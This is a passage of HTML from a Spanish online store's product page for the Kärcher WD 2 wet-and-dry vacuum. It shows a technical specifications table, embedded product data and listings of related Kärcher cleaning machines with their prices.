            </li>
                    <li class="nav-item">
            <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del producto</a>
          </li>
                    
          
          
          
          


        </ul>

        <div class="tab-content container" id="tab-content">
          <div class="tab-pane in active" id="description" role="tabpanel">
            
              <div class="product-description"><p style="margin:0px 0px 10px;">Características técnicas</p>
<table class="table" style="border-collapse:collapse;border-spacing:0px;width:600px;margin-bottom:20px;color:#2b2b2b;font-family:ClanPro, Arial, sans-serif;font-size:13px;"><tbody><tr style="background-color:#f8f8f8;"><td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;">Potencia de aspiración real* (Air Watt)</td>
<td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;">180</td>
</tr><tr style="background-color:#f8f8f8;"><td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;">Consumo energético (W)</td>
<td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;">1000</td>
</tr><tr style="background-color:#f8f8f8;"><td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;">Tamaño del depósito (l)</td>
<td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;">12</td>
</tr><tr style="background-color:#f8f8f8;"><td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;">Material del recipiente</td>
<td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;">Plástico</td>
</tr><tr style="background-color:#f8f8f8;"><td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;">Diámetro nominal de los accesorios (mm)</td>
<td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;">35</td>
</tr><tr style="background-color:#f8f8f8;"><td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;">Tipo de corriente (V/Hz)</td>
<td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;">220 / 240 / 50 / 60</td>
</tr><tr style="background-color:#f8f8f8;"><td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;">Peso sin accesorios (kg)</td>
<td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;">4,5</td>
</tr><tr style="background-color:#f8f8f8;"><td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;">Dimensiones (la. × an. × al.) (mm)</td>
<td style="padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;">369 x 337 x 430</td>
</tr></tbody></table></div>
            
          </div>

          
            <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;22&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;1.629-764.0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;85&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:76.23,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-05-02 17:05:16&quot;,&quot;date_upd&quot;:&quot;2025-05-07 13:10:46&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Compra la nueva aspiradora de Karcher WD 2 con boquilla para suelos .&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Aspiradora WD 2&quot;,&quot;link_rewrite&quot;:&quot;aspiradora-wd-2-&quot;,&quot;name&quot;:&quot;ASPIRADORA WD 2&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;margin:0px 0px 10px;\&quot;&gt;Caracter\u00edsticas\u00a0t\u00e9cnicas&lt;\/p&gt;\n&lt;table class=\&quot;table\&quot; style=\&quot;border-collapse:collapse;border-spacing:0px;width:600px;margin-bottom:20px;color:#2b2b2b;font-family:ClanPro, Arial, sans-serif;font-size:13px;\&quot;&gt;&lt;tbody&gt;&lt;tr style=\&quot;background-color:#f8f8f8;\&quot;&gt;&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;\&quot;&gt;Potencia de aspiraci\u00f3n real* (Air Watt)&lt;\/td&gt;\n&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;\&quot;&gt;180&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;background-color:#f8f8f8;\&quot;&gt;&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;\&quot;&gt;Consumo energ\u00e9tico (W)&lt;\/td&gt;\n&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;\&quot;&gt;1000&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;background-color:#f8f8f8;\&quot;&gt;&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;\&quot;&gt;Tama\u00f1o del dep\u00f3sito (l)&lt;\/td&gt;\n&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;\&quot;&gt;12&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;background-color:#f8f8f8;\&quot;&gt;&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;\&quot;&gt;Material del recipiente&lt;\/td&gt;\n&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;\&quot;&gt;Pl\u00e1stico&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;background-color:#f8f8f8;\&quot;&gt;&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;\&quot;&gt;Di\u00e1metro nominal de los accesorios (mm)&lt;\/td&gt;\n&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;\&quot;&gt;35&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;background-color:#f8f8f8;\&quot;&gt;&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;\&quot;&gt;Tipo de corriente (V\/Hz)&lt;\/td&gt;\n&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;\&quot;&gt;220 \/ 240 \/ 50 \/ 60&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;background-color:#f8f8f8;\&quot;&gt;&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;\&quot;&gt;Peso sin accesorios (kg)&lt;\/td&gt;\n&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;\&quot;&gt;4,5&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr style=\&quot;background-color:#f8f8f8;\&quot;&gt;&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;font-weight:bold;\&quot;&gt;Dimensiones (la. \u00d7 an. \u00d7 al.) (mm)&lt;\/td&gt;\n&lt;td style=\&quot;padding:15px;line-height:1.42857;vertical-align:top;border-top:1px solid #ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;\&quot;&gt;369 x 337 x 430&lt;\/td&gt;\n&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;El modelo WD\u00a02 Cartridge Filter Kit es aspirador multiuso compacto, potente, con un consumo el\u00e9ctrico de tan solo 1000\u00a0W. El equipamiento contiene un robusto dep\u00f3sito de pl\u00e1stico de 12\u00a0l de volumen \u00fatil resistente a los golpes y un filtro de cartucho para aspirar suciedad seca y h\u00fameda sin cambiar el filtro. El aspirador est\u00e1 provisto de una innovadora boquilla para suelos con clips para uso mixto, para as\u00ed poder recoger de forma \u00f3ptima todo tipo de suciedad.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2522,&quot;id_product&quot;:2522,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;karcher&quot;,&quot;category_name&quot;:&quot;Karcher&quot;,&quot;link&quot;:&quot;https:\/\/www.comercialmoreno.com\/karcher\/2522-aspiradora-wd-2-.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:63,&quot;price_without_reduction&quot;:76.23,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1000,&quot;quantity_all_versions&quot;:1000,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
>

  <div class="row align-items-sm-center">

    <div class="col-xl-3 col-12">
      
                  <div class="product-manufacturer">
                          <a href="https://www.comercialmoreno.com/22_karcher">
                <img src="https://www.comercialmoreno.com/img/m/22.jpg" class="img img-thumbnail manufacturer-logo" alt="KARCHER">
              </a>
                      </div>
                          <div class="product-reference">
            <label class="label">Referencia </label>
            <span itemprop="sku">1.629-764.0</span>
          </div>
              

      
              

      
              

      
        <div class="product-out-of-stock">
          
        </div>
      
    </div>
    <div class="col-xl-9 col-12">
      
              

      
      
              

      
              
    </div>

  </div>
</div>
          

          
                      

          <div class="tab-pane fade in" id="customizations">
                      </div>

          <div class="tab-pane fade in" id="customrtab">
                      </div>

          <div class="tab-pane fade in" id="packtab">
            
                          
          </div>


          
        

      </div>
    </div>
    
    </div>


    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
           otros 16 productos en la misma categoría:
      </h2>
  <div class="products">
                
  <article class="product-miniature js-product-miniature" data-id-product="2531" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2531-aspiradora-nt902-me.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2249-home_default/aspiradora-nt902-me.jpg"
              alt="ASPIRADORA NT90/2 ME"
              data-full-size-image-url="https://www.comercialmoreno.com/2249-large_default/aspiradora-nt902-me.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2531-aspiradora-nt902-me.html">ASPIRADORA NT90/2 ME</a></h4>
          

          <div class="list-description">
            <p>El potente aspirador NT 90/2 Me Classic ofrece un depósito especialmente grande de 90 l para el alojamiento de grandes cantidades de suciedad de diferente tipo y se caracteriza por su fácil manejo. El aspirador en seco y húmedo con dos motores, de alta calidad y estable, dispone de un asa de empuje de serie y de un chasis extremadamente...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">591,39 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2531">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2531', 'ASPIRADORA NT90/2 ME', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2531" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2511" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2511-k3-full-control-agua-fria.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2230-home_default/k3-full-control-agua-fria.jpg"
              alt="K3 FULL CONTROL - AGUA FRÍA"
              data-full-size-image-url="https://www.comercialmoreno.com/2230-large_default/k3-full-control-agua-fria.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2511-k3-full-control-agua-fria.html">K3 FULL CONTROL - AGUA FRÍA</a></h4>
          

          <div class="list-description">
            <p>La K3 FULL CONTROL-AGUA FRIA de Karcher  controla la presión en el indicador de la pistola para obtener la máxima monitorización y aplica la presión ideal en cada superficie. El cambio de alta presión al modo detergente se consigue sin necesidad de cambiar la lanza pulverizadora. Además, la K3 Full Control de Kärcher convence por un asa...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">163,30 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2511">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2511', 'K3 FULL CONTROL - AGUA FRÍA', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2511" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2530" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2530-lava-aspiradora-puzzi-81-.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2248-home_default/lava-aspiradora-puzzi-81-.jpg"
              alt="LAVA-ASPIRADORA PUZZI 8/1"
              data-full-size-image-url="https://www.comercialmoreno.com/2248-large_default/lava-aspiradora-puzzi-81-.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2530-lava-aspiradora-puzzi-81-.html">LAVA-ASPIRADORA PUZZI 8/1</a></h4>
          

          <div class="list-description">
            <p>Equipo de pulverización y aspiración combinadas potente y compacto para la limpieza de pequeñas superficies de moqueta. Ofrece el mejor resultado posible de retroaspiración de todos los equipos de la competencia comparables. </p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">663,08 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2530">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2530', 'LAVA-ASPIRADORA PUZZI 8/1', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2530" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2519" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2519-fregadora-bd-5050-c-bp.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2238-home_default/fregadora-bd-5050-c-bp.jpg"
              alt="FREGADORA BD 50/50 C BP"
              data-full-size-image-url="https://www.comercialmoreno.com/2238-large_default/fregadora-bd-5050-c-bp.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2519-fregadora-bd-5050-c-bp.html">FREGADORA BD 50/50 C BP</a></h4>
          

          <div class="list-description">
            <p>La  fregadora BD 50/50 C Bp cuenta con la mejor visión de la superficie que debe limpiar en todo momento gracias a las reducidas dimensiones de la misma. esta nueva fregadora es accionada por batería con tecnología de cepillos circulares de esponja. Además, las opciones de ajuste y las funciones del equipo se han reducido a lo más importante,...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">3.546,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2519">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/karcher/2519-fregadora-bd-5050-c-bp.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2519', 'FREGADORA BD 50/50 C BP', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2519" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3316" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
                  <li class="on-sale">
            <span>¡En oferta!</span>
          </li>
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/3316-hidrolimpiadora-k3.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3623-home_default/hidrolimpiadora-k3.jpg"
              alt="HIDROLIMPIADORA K3"
              data-full-size-image-url="https://www.comercialmoreno.com/3623-large_default/hidrolimpiadora-k3.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/3316-hidrolimpiadora-k3.html">HIDROLIMPIADORA K3</a></h4>
          

          <div class="list-description">
            <p>Con Kärcher «K3» podrá decir adiós a la suciedad superficial.</p>
<p>La limpiadora de alta presión está equipada con una pistola con Quick Connect y 6 m de manguera de alta presión, por lo que es idónea para usos ocasionales en el hogar y se encarga de obtener unas superficies relucientes tanto en bicicletas como en vallas y...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">109,95 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3316">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/karcher/3316-hidrolimpiadora-k3.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3316', 'HIDROLIMPIADORA K3', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3316" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2512" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/karcher/2512-k4-full-control-agua-fria.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2231-home_default/k4-full-control-agua-fria.jpg"
              alt="K4 FULL CONTROL - AGUA FRÍA"
              data-full-size-image-url="https://www.comercialmoreno.com/2231-large_default/k4-full-control-agua-fria.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/karcher/2512-k4-full-control-agua-fria.html">K4 FULL CONTROL - AGUA FRÍA</a></h4>
          

          <div class="list-description">
            <p>La limpiadora de alta presión K4 FULL CONTROL - AGUA FRIA es apropiada para limpiezas ocasionales con una suciedad de grado medio y para un rendimiento de superficie de 30 m²/h.   El nivel de presión se ajusta desde la lanza pulverizadora y se controla con el indicador led de la pistola para conseguir la máxima monitorización. El cambio de...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">283,14 €</span>

                

                
              </div>
                      

          
                      
